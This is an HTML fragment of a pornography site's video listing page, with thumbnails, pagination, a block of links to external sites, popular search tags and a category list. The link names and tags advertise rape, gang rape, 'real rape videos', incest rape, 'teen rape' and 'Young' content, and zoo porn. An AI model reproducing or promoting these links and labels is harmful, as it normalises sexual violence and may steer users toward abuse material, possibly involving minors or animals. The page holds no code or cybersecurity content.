                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640243915359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddfbba5f" src="/thumbs/359/3824942640243915359_0.jpg"/>
                                <span class="thumb-info">22:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639420745302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg"/>
                                <span class="thumb-info">18:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9054224112836168944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639574453532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6148d1c" src="/thumbs/532/3824942639574453532_0.jpg"/>
                                <span class="thumb-info">3:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/314637613438189064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45dd13e0df5be08" src="/thumbs/64/314637613438189064_0.jpg"/>
                                <span class="thumb-info">4:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg"/>
                                <span class="thumb-info">24:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1974159485340037282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b659f97a5a930a2" src="/thumbs/282/1974159485340037282_0.jpg"/>
                                <span class="thumb-info">16:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639920678258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cab78572" src="/thumbs/258/3824942639920678258_0.jpg"/>
                                <span class="thumb-info">3:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12195032304912876094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a93d7544eebec23e" src="/thumbs/94/12195032304912876094_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637757178592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049c322e0" src="/thumbs/592/3824942637757178592_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1189571122080431709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734613523416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d5288bd8" src="/thumbs/416/2705852734613523416_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638270488096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg"/>
                                <span class="thumb-info">18:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547562973239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b5c90837" src="/thumbs/239/1426482547562973239_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5721788163111859974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f67e004de513706" src="/thumbs/974/5721788163111859974_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732498745615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9571b990f" src="/thumbs/615/2705852732498745615_0.v1508611685"/>
                                <span class="thumb-info">12:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1882756127783010521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a20e4b9133240d9" src="/thumbs/521/1882756127783010521_0.jpg"/>
                                <span class="thumb-info">1:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640721595858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fa748dd2" src="/thumbs/858/3824942640721595858_0.jpg"/>
                                <span class="thumb-info">4:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4352672439039876167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c67cc85989adc47" src="/thumbs/167/4352672439039876167_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547522210785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b35b0be1" src="/thumbs/785/1426482547522210785_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1584575990915758754/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15fd8b77e2257aa2" src="/thumbs/754/1584575990915758754_0.jpg"/>
                                <span class="thumb-info">12:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636966377509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101aa07825" src="/thumbs/509/3824942636966377509_0.jpg"/>
                                <span class="thumb-info">11:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639760655442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c12dc452" src="/thumbs/442/3824942639760655442_0.jpg"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11154006162563499836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9acafd82261d873c" src="/thumbs/836/11154006162563499836_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636623539095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg"/>
                                <span class="thumb-info">8:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9104394072116247678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e594e2be3a93c7e" src="/thumbs/678/9104394072116247678_0.jpg"/>
                                <span class="thumb-info">3:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                <span class="thumb-info">8:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3178083874675401362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c1ad272206ca292" src="/thumbs/362/3178083874675401362_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4182396329622750796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a0adb4d710fc64c" src="/thumbs/796/4182396329622750796_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638205310492/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106479161c" src="/thumbs/492/3824942638205310492_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545639402139/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514321aa9b" src="/thumbs/139/1426482545639402139_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731085959486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb902e6313e" src="/thumbs/486/2705852731085959486_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/440711367341168458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61db8a752d8d74a" src="/thumbs/458/440711367341168458_0.jpg"/>
                                <span class="thumb-info">28:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6579899452632368454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b507fb0bbf08546" src="/thumbs/454/6579899452632368454_0.jpg"/>
                                <span class="thumb-info">6:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639888752516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-info">15:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896823056228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3442516309039695476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fc6465805ccc674" src="/thumbs/476/3442516309039695476_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637791050493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bc7fafd" src="/thumbs/493/3824942637791050493_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637265552238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102c75836e" src="/thumbs/238/3824942637265552238_0.jpg"/>
                                <span class="thumb-info">19:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11521695299373390906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9fe548d489705c3a" src="/thumbs/906/11521695299373390906_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735277224586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fcb7d28a" src="/thumbs/586/2705852735277224586_0.v1572989580"/>
                                <span class="thumb-info">9:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637753896302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049910d6e" src="/thumbs/302/3824942637753896302_0.jpg"/>
                                <span class="thumb-info">3:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8287782485129210120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73041e4279d4a908" src="/thumbs/120/8287782485129210120_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5670758401548477531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg"/>
                                <span class="thumb-info">3:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897910681434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e29d2f5a" src="/thumbs/434/1892856897910681434_0.jpg"/>
                                <span class="thumb-info">11:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636711744042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100b73122a" src="/thumbs/42/3824942636711744042_0.jpg"/>
                                <span class="thumb-info">6:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735173578449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f68a4ed1" src="/thumbs/449/2705852735173578449_0.v1575536160"/>
                                <span class="thumb-info">9:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11952788504908426567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5e0d5d10e706d47" src="/thumbs/567/11952788504908426567_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8801247260728533303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a244fc0ac1aa137" src="/thumbs/303/8801247260728533303_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639143844413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c69fa3d" src="/thumbs/413/3824942639143844413_0.jpg"/>
                                <span class="thumb-info">22:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638499908557/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1076084bcd" src="/thumbs/557/3824942638499908557_0.jpg"/>
                                <span class="thumb-info">20:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639546531133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b46a7d3d" src="/thumbs/133/3824942639546531133_0.jpg"/>
                                <span class="thumb-info">7:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636612710366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10058befde" src="/thumbs/366/3824942636612710366_0.jpg"/>
                                <span class="thumb-info">14:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14759662794834135965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ccd4db1ca2a34b9d" src="/thumbs/965/14759662794834135965_0.jpg"/>
                                <span class="thumb-info">7:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637808592143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cd3a50f" src="/thumbs/143/3824942637808592143_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornoviolacion.pro/" data-ct="2434868455" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2434868455.jpg" alt="porno violacion">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vergewaltigungsporno.pro/" data-ct="2483455620" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/2483455620.jpg" alt="vergewaltigungs porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kteenrapeporn.com/" data-ct="2356581448" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2356581448.jpg" alt="4k teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrapepornvideos.com/" data-ct="1577207432" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1577207432.jpg" alt="best rape porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsex.me" data-ct="2563886191" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2563886191.jpg" alt="Rough Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrealrapeporn.com/" data-ct="4100313735" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4100313735.jpg" alt="best real rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalporn.me/" data-ct="2270722128" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2270722128.jpg" alt="Brutal Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapescenesite.com/" data-ct="1716323137" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1716323137.jpg" alt="rape scene site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughhardsex.com/" data-ct="1478370560" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1478370560.jpg" alt="Rough Hard Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://teenrapeporn.com/" data-ct="3119800426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3119800426.jpg" alt="teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://extremelyroughporn.com/" data-ct="4066167096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4066167096.jpg" alt="extremelyroughporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalrapeporn.com/" data-ct="4139165040" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/4139165040.jpg" alt="best brutal rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornovergewaltigung.pro/" data-ct="2044622012" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2044622012.jpg" alt="porno vergewaltigung">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedporn.me/" data-ct="3071687551" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3071687551.jpg" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporntube.net/" data-ct="4170340319" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/4170340319.jpg" alt="Rape Porn Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedcreampiesite.com/" data-ct="1227153137" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1227153137.jpg" alt="forced creampie site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapetube.name" data-ct="2747190426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2747190426.jpg" alt="Rape Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporn.me" data-ct="3382515625" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3382515625.jpg" alt="Rough Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornvideos.pro/" data-ct="3983803794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3983803794.jpg" alt="rape porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedsexvideo.net/" data-ct="1548392593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1548392593.jpg" alt="ForcedS ex Video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalsex.com/" data-ct="2498766089" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2498766089.jpg" alt="rough anal sex">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">80</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3596</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">4284</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1283</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2194</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">45</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">727</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">2244</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1650</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1444</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3947</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3866</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">262</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">485</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1200</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1641</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">2257</span></a>
